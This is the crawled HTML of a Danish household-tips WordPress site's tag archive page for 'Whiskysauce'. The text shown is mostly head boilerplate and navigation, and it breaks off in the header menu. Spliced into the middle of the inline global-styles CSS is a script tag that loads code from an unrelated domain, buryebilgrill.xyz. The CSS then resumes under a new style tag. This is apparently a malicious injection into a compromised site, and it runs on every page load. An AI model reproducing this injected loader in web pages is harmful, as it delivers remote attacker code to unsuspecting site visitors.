

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hoo.dk/tag/whiskysauce/
body_size: 14594
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="da-DK">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="da-DK">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="da-DK">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="da-DK">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://hoo.dk/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="http://hoo.dk/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='http://hoo.dk';var et_post_id='167636';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="-LTNvb83OhQOZnN0BaEzv7nS8ukrGnKAb_LABac_5As" />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Whiskysauce Arkiver</title>
	<link rel="canonical" href="https://hoo.dk/tag/whiskysauce/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Whiskysauce Arkiver" />
	<meta property="og:url" content="https://hoo.dk/tag/whiskysauce/" />
	<meta property="og:site_name" content="Hoo.dk" />
	<meta property="og:image" content="http://hoo.dk/wp-content/uploads/2015/02/hoo.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@godehusraad" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://hoo.dk/tag/whiskysauce/","url":"https://hoo.dk/tag/whiskysauce/","name":"Whiskysauce Arkiver","isPartOf":{"@id":"https://hoo.dk/#website"},"breadcrumb":{"@id":"https://hoo.dk/tag/whiskysauce/#breadcrumb"},"inLanguage":"da-DK"},{"@type":"BreadcrumbList","@id":"https://hoo.dk/tag/whiskysauce/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://hoo.dk/"},{"@type":"ListItem","position":2,"name":"Whiskysauce"}]},{"@type":"WebSite","@id":"https://hoo.dk/#website","url":"https://hoo.dk/","name":"Hoo.dk","description":"Husråd for alle","publisher":{"@id":"https://hoo.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hoo.dk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://hoo.dk/#organization","name":"Hoo.dk","url":"https://hoo.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://hoo.dk/#/schema/logo/image/","url":"http://hoo.dk/wp-content/uploads/2015/02/hoo.jpg","contentUrl":"http://hoo.dk/wp-content/uploads/2015/02/hoo.jpg","width":632,"height":632,"caption":"Hoo.dk"},"image":{"@id":"https://hoo.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/godehusraad","https://x.com/godehusraad","https://www.instagram.com/husraad/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Hoo.dk &raquo; Feed" href="https://hoo.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hoo.dk &raquo;-kommentar-feed" href="https://hoo.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hoo.dk &raquo; Whiskysauce-tag-feed" href="https://hoo.dk/tag/whiskysauce/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/hoo.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Extra v.4.5.6" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://hoo.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://hoo.dk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://hoo.dk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='extra-fonts-css' href="https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext" type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-css' href='http://hoo.dk/wp-content/themes/Extra/style.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://hoo.dk/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://hoo.dk/wp-content/plugins/jetpack/css/jetpack.css?ver=13.6.1' type='text/css' media='all' />
<script type="text/javascript" src="http://hoo.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://hoo.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://hoo.dk/wp-content/themes/Extra/core/admin/js/es6-promise.auto.min.js?ver=6.4.7" id="es6-promise-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"jensens_whisky_sauce_lav_din_egen"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://hoo.dk/wp-content/themes/Extra/core/admin/js/recaptcha.js?ver=6.4.7" id="et-core-api-spam-recaptcha-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics-snippet tilføjet af Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PJRDTCT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["hoo.dk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PJRDTCT");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://hoo.dk/wp-json/" /><link rel="alternate" type="application/json" href="https://hoo.dk/wp-json/wp/v2/tags/66" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hoo.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Site Kit by Google 1.130.0" />	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><link rel="shortcut icon" href="http://hoo.dk/wp-content/uploads/2016/02/favicon-96x96.png" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense-snippet tilføjet af Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8175565094340249&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/apple-touch-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"><link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32"><link rel="icon" type="image/png" href="/android-chrome-192x192.png" sizes="192x192"><link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96"><link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16"><link rel="manifest" href="/manifest.json"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-TileImage" content="/mstile-144x144.png"><meta name="theme-color" content="#ffffff"><link rel="stylesheet" id="et-extra-customizer-cpt-global-cached-inline-styles" href="http://hoo.dk/wp-content/et-cache/global/et-extra-customizer-cpt-global-17658900013812.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-extra-customizer-global-cached-inline-styles" href="http://hoo.dk/wp-content/et-cache/global/et-extra-customizer-global-1765887713355.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="archive tag tag-whiskysauce tag-66 et_extra et_extra_layout et_fixed_nav et_smooth_scroll et_pb_gutters3 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db et_minified_js et_minified_css">
	<div id="page-container" class="page-container">
				<!-- Header -->
		<header class="header left-right">
						<!-- #top-header -->
			<div id="top-header" style="">
				<div class="container">

					<!-- Secondary Nav -->
											<div id="et-secondary-nav" class="et-trending">
						
							<!-- ET Trending -->
							<div id="et-trending">

								<!-- ET Trending Button -->
								<a id="et-trending-button" href="#" title="">
									<span></span>
									<span></span>
									<span></span>
								</a>

								<!-- ET Trending Label -->
								<h4 id="et-trending-label">
									trending:								</h4>

								<!-- ET Trending Post Loop -->
								<div id='et-trending-container'>
																											<div id="et-trending-post-340" class="et-trending-post et-trending-latest">
											<a href="https://hoo.dk/rengoering/8-fantastiske-eddike-tips-og-tricks/">8 Fantastiske Tips og Tricks om Eddike: Fra Rengøring t...</a>
										</div>
																			<div id="et-trending-post-23" class="et-trending-post">
											<a href="https://hoo.dk/havetips/fjern-ukrudt-mellem-fliserne-effektivt-husraad/">Fjern ukrudt mellem fliserne &#8211; effektivt husråd</a>
										</div>
																			<div id="et-trending-post-37" class="et-trending-post">
											<a href="https://hoo.dk/rengoering/rengoer-din-ovn-uden-den-dyre-ovnrens/">Rengør din ovn uden den dyre ovnrens &#8211; Brug brun ...</a>
										</div>
																									</div>
							</div>
							
												</div>
					
					<!-- #et-info -->
					<div id="et-info">

						
						<!-- .et-extra-social-icons -->
						<ul class="et-extra-social-icons" style="">
																																														<li class="et-extra-social-icon facebook">
									<a href="https://www.facebook.com/godehusraad/" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-facebook"></a>
								</li>
																																															<li class="et-extra-social-icon twitter">
									<a href="https://twitter.com/godehusraad/" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-twitter"></a>
								</li>
																																																																																																																																																																																																										<li class="et-extra-social-icon instagram">
									<a href="https://www.instagram.com/husraad/" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-instagram"></a>
								</li>
																																																																																																																																												<li class="et-extra-social-icon rss">
									<a href="http://hoo.dk/sitemap_index.xml" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-rss"></a>
								</li>
																																																																																																																																																																																																																																																																																																												</ul>
						
						<!-- .et-top-search -->
												<div class="et-top-search" style="">
							<form role="search" class="et-search-form" method="get" action="https://hoo.dk/">
			<input type="search" class="et-search-field" placeholder="Søg" value="" name="s" title="Søge efter:" />
			<button class="et-search-submit"></button>
		</form>						</div>
						
						<!-- cart -->
											</div>
				</div><!-- /.container -->
			</div><!-- /#top-header -->

			
			<!-- Main Header -->
			<div id="main-header-wrapper">
				<div id="main-header" data-fixed-height="80">
					<div class="container">
					<!-- ET Ad -->
						
						
						<!-- Logo -->
						<a class="logo" href="https://hoo.dk/" data-fixed-height="78">
							<img src="http://hoo.dk/wp-content/uploads/2015/02/husraad1.png" alt="Hoo.dk" id="logo" />
						</a>

						
						<!-- ET Navigation -->
						<div id="et-navigation" class="">
							<ul id="et-menu" class="nav"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4"><a href="/">Forside</a></li>
<li id="menu-item-167790" class="menu-item menu-item-type-taxonomy menu-item-object-category mega-menu menu-item-has-children mega-menu-featured mega-featured-2 menu-item-167790"><a href="https://hoo.dk/category/sommer/">Sommer</a><ul class="sub-menu" style="border-top-color: #c1d51c;">
					<li>
						<h2 class="title">Udvalgte</h2>
						<div class="featured-post">
							<a href="https://hoo.dk/havetips/rengoering-af-plastik-havemoebler/" title="Rengøring af plastik havemøbler &#8211; Sådan får du snavs væk!" class="featured-image">
				<img src="https://i0.wp.com/hoo.dk/wp-content/uploads/2017/07/pexels-photo-9956491.jpeg?resize=440%2C264&amp;ssl=1" alt="Rengøring af plastik havemøbler &#8211; Sådan får du snavs væk!" />
			</a>
							<h2>Rengøring af plastik havemøbler - Sådan får du snavs væk!</h2>
							<div class="post-meta">
								<span class="updated">jul 17, 2017</span> | <a href="https://hoo.dk/category/havetips/" rel="tag">Havetips</a>, <a href="https://hoo.dk/category/rengoering/" rel="tag">Rengøring</a>, <a href="https://hoo.dk/category/sommer/" rel="tag">Sommer</a> | <span class="rating-stars" title="Rating:0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span>
							</div>
						</div>
					</li>
					<li>
						<h2 class="title">Udvalgte</h2>
						<div class="featured-post">
							<a href="https://hoo.dk/skadedyr/myrebekaempelse-2/" title="Myrebekæmpelse &#8211; Sådan slipper du af med dem!" class="featured-image">
